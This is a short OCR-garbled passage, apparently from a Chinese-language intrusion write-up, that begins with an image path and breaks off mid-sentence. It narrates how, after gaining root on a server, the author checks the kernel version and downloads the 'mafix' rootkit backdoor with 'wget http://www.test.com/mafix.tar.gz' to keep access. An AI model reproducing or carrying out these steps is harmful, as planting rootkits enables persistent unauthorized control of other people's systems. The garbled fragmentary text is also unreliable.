 候。
有了root，剩下的就是留个rootkit后门了，通过un
—a查得内核版本为2.6.18,立刻用sunwear大牛在邪八发
那个mafix.tar.gz的rootkit后门下载到服务器上，命令
wget http://www.test.com/mafix.tar.gz，解压，命令为：